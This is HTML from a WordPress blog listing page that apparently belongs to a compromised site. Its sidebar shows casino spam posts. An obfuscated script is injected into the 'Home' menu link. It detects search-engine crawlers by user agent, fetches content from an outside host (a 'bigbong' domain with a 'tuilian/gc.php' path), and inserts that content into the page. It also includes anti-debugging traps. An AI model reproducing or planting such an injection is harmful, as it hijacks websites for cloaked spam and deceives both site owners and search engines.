                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
            <article id="post-11923" class="single-hentry archive post-11923 post type-post status-publish format-standard hentry category-reference-education-science">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>March 25, 2024</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/3-predictions-for-the-health-fitness-mobile-app-market/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/3-predictions-for-the-health-fitness-mobile-app-market/" title="3 Predictions for the Health &#038; Fitness Mobile App Market">
                                3 Predictions for the Health &#038; Fitness Mobile App Market            </a>
        </h2>
        <div class="entry-excerpt">
           3 game-changing predictions that will reshape the health and fitness mobile app [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/3-predictions-for-the-health-fitness-mobile-app-market/">
            Read More        </a>
    </div>
</article><!-- #post --><article id="post-10841" class="single-hentry archive post-10841 post type-post status-publish format-standard hentry category-reference-education-science tag-monro-casino">
    
        <div class="entry-body">

                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>October 10, 2023</li>
                                
                                    <li class="item-comment"><a href="https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            
        <h2 class="entry-title">
            <a href="https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/" title="Скачать Приложение Monro Casino Мобильное Приложение Монро">
                                    <i class="bravisicon-tick"></i>
                                Скачать Приложение Monro Casino Мобильное Приложение Монро            </a>
        </h2>
        <div class="entry-excerpt">
           Приложение Монро Казино Monro Casino должно быть доступным и удобным для использования [...]        </div>
        <a class="btn-readmore" href="https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/">
            Read More        </a>
    </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/einzigartig-unsere-akademie-fur-live-slot-schulungen/"><h1>Einzigartig: Unsere Akademie für Live Slot-Schulungen</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/beste-online-spielothek-75-freispiele-ab-1-einzahlung-100-legal/">Beste Online-Spielothek: 75 Freispiele ab 1  Einzahlung 100% legal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/casinospiele-de-uber-1-600-casino-spiele-kostenlos/">CasinoSpiele de >>> Über 1.600 Casino Spiele kostenlos</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/casino-infinity-modernes-design-und-top-slots/"><h1>Casino Infinity: Modernes Design und Top Slots</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/11-beste-online-casinos-in-deutschland-2025-seit-1995/">11 Beste Online Casinos in Deutschland 2025 Seit 1995</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/&text=Скачать Приложение Monro Casino Мобильное Приложение Монро%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/&media=&description=Скачать Приложение Monro Casino Мобильное Приложение Монро%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-monro-casino-%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c%d0%bd%d0%be%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb/&title=Скачать Приложение Monro Casino Мобильное Приложение Монро%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
